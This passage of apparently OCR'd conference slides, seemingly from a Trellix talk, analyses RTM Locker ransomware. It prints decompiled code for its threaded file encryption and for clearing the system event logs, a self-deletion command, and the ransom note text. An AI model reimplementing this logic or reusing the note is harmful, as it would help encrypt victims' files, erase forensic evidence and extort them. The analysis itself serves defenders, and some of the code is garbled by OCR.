(*pRtlGenRandom) (randomBuffer, 0x20);
```


#### Multi-threaded encryption

- Uses joctl completion ports  $\bigcirc$ to encrypt files
- Creates a number of  $\circ$ encryption threads based on the number of processors ("cores") in the system info
- Files are opened with the  $\circ$ "FILE\_FLAG\_OVERLAPPED" flag, and paired with an IO completion port
- Files larger than 512 bytes  $\circ$ are encrypted

```
if (hConsoleOutput != NULL) {
  local 34c = 0x0;
  makingThreadsStringLength = lstrlenW(L"Making threads...");
                  /* pFunction equals WriteConsoleW for the following two calls */
  (*pFunction) (hConsoleOutput, L"Making threads...", makingThreadsStringLength);
  (*pFunction) (hConsoleOutput, slpBuffer 0041de8c, 0x1, sstack0xfffffca0, 0x0);
DVar1 = systemInfo.dwNumberOfProcessors * 0x2;if (hConsoleOutput != NULL) {
  local 348 = 0x0;making IocpStringLength = lstrlenW(L"Making iocp");
  (*pFunction) (hConsoleOutput, L"Making iocp", makingIocpStringLength);
  (*pFunction) (hConsoleOutput, slpBuffer 0041de8c, 0x1, shSnapshot copy, 0x0);
                  \gamma^* The final argument for this call is equal to two times the
                     systemInfo.dwNumberOfProcessors, which specify the maximum amount of threads
                     which can access this I/O completion port */
hExistingCompletionPort = CreateIoCompletionPort((HANDLE)INVALID HANDLE VALUE, NULL, 0x0, DVarl);
for (; DVarl != 0x0; DVarl = DVarl - 0x1) {
  CreateThread(NULL, 0x0, iocpThread, hExistingCompletionPort, 0x0, NULL);
                  /* Create two times the amount of systemInfo.dwNumberOfProcessors threads */
if (hConsoleOutput != NULL) {
  hSnapshot copy = NULL;
  cryptingFilesStringLength = lstrlenW(L"Crypting files...");
  (*pFunction)(hConsoleOutput,L"Crypting files...",cryptingFilesStringLength);
  (*pFunction) (hConsoleOutput, alpBuffer 0041de8c, 0x1, astack0xfffffc90, 0x0);
numberOfProcessors = systemInfo.dwNumberOfProcessors;
logicalDrices = GetLogicalDrices ();
DAT drive letter = 0x40;
if (0x0 < (int) systemInfo.dwNumberOfProcessors) {
  do \downarrowCreateThread(NULL, 0x0, encryptionThread, NULL, 0x0, NULL) ;
                  /* Create a thread for each processor */
    systemInfo.dwNumberOfProcessors = systemInfo.dwNumberOfProcessors - 0xl;} while (systemInfo.dwNumberOfProcessors != 0x0);
```


### File encryption using IO completion ports

- o Action key based handling
	- Handle the file =  $0xal$  $\Omega$
	- Write encrypted data =  $\circ$  $Oxa2$
	- Rename the file by  $\circ$  $moving = 0xa3$
- Each action key sets  $\bigcirc$ the next action key

```
if (action Key == 0xal) {
  lpCompletionKey->actionKey = 0xa2;
  ReadFile(lpCompletionKey->hFile, lpCompletionKey->buffer,
           *(DWORD *) &lpCompletionKey->bytesToRead,NULL, (LPOVERLAPPED) lpCompletionKey) ;
```

```
if (action Key == 0xa2) {
  lpBuffer = lpCompletionKey->buffer;
  lpCompletionKey->actionKey = 0xa3;
  FUN 00402270((undefined (*) [0x10]) lpCompletionKey->randomData, lpBuffer,
               numberOfBytesTransferred, lpBuffer);
  WriteFile(lpOverlapped->hFile,lpBuffer,numberOfBytesTransferred,NULL,
            (LPOVERLAPPED) lpOverlapped) ;
```

```
if (actionKey == 0xa3) {
  CloseHandle(lpCompletionKey->hFile);
  MoveFileW((LPCWSTR)&lpOverlapped->originalName,(LPCWSTR)&lpOverlapped->newFileName);
  free wrapper(lpOverlapped);
```


## Changing the wallpaper

```
LOCK();
driveLetterLocally = DAT drive letter + 0x1;
DAT drive letter = DAT drive letter + 0x1;
do {
  driveLetterLocally = driveLetterLocally & 0xffff;
 if (L'Z' < driveLetterLocally) {
    LOCK();
                  \sqrt{x} Only set the new wallpaper once the last thread finishes its encryption
                     scheme */numberOfProcessors = numberOfProcessors + -0x1;
    if (numberOfProcessors == 0x0) {
      GetTempPathA(0x104, tempPath);
      GetTempFileNameA(tempPath, (LPCSTR) &s img, 0x0, tempFileName);
      hFile = CreateFileA(tempFileName, GENERIC WRITE, CREATE NEW, NULL, OPEN EXISTING, 0x0, NULL);
      if (hFile != (HANDLE) INVALID HANDLE VALUE) {
        WriteFile(hFile,pointerTable->wallpaper,pointerTable->wallpaperSize,&DStack540,NULL);
        CloseHandle(hFile);
        SystemParametersInfoA
                   (SPI SETDESKWALLPAPER, 0x0, tempFileName, SPIF UPDATEINIFILE | SPIF SENDCHANGE);
    return 0x0;
```


#### !!! WARNING !!!

- Your network has been infected by RTM Locker Team All your documents, photos, databases and other important files have been encrypted and you are not able to decrypt it by yourself.

**DO NOT TRY TO RECOVER FILES YOURSELF!**<br>DO NOT MODIFY ENCRYPTED FILES! **OTHERWISE, YOU MAY LOSE ALL YOUR FILES FOREVER!** 

You have 48 hours to contact us





#### Countdown

Sleep in the main thread until no more encryption threads are running

```
void awaitEncryption (void)
```

```
if (numberOfProcessors != 0x0) {
  do {
    Sleep(0x64);} while (numberOfProcessors != 0x0);
return;
```
**Trellix** 

ſ

ŀ

```
HANDLE hEventLog;
int i:
LPCWSTR lpBackupFileName;
wchar t *logNames [0x3];
i = 0x0;
logNames[0] = L"System";logNames[1] = L"Application";
logNames[2] = L"Security";
do \{lpBackupFileName = NULL;/* The first argument being null refers to the local machine */hEventLog = OpenEventLogW(NULL, logNames[i]);
                  /* The backup file name is null, meaning no back-up is made \sqrt[k]{ }ClearEventLogW(hEventLog.lpBackupFileName);
 i = i + 0x1;
\} while (i < 0x3);
return;
```


### Self destruction

```
environmentVariableLength = GetEnvironmentVariableA("ComSpec", cmd, 0x104);
if (environmentVariableLength != 0x0) {
  lstrong(A(commandArquments, "/c PING -n 5 127.0.0.1 > NUL && del \"");
 moduleFileNameLength = GetModuleFileNameA(NULL, moduleFileName, 0x104);if (moduleFileNameLength != 0x0) {
                  /* Contains all command arguments including the complete module path */lstrcatA(commandArguments, (LPCSTR) sbuffer);
    ShellExecuteA(NULL, NULL, cmd, commandArguments, NULL, 0x0);
                  /* WARNING: Subroutine does not return */
ExitProcess(0x0);
```




# Q&A

For questions, you can also reach out to me via @Libranalysis, **@libra@infosec.exchange, or Max** Kersten on LinkedIn

